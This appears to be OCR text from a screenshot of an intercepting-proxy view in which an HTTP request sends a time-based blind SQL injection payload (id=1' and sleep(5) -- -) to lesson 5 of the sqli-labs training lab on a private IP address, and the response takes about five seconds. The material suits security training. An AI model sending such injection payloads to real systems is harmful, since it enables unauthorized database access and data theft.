 Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+and+sleep(5)+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SERI
924 bytes | 5,003 millis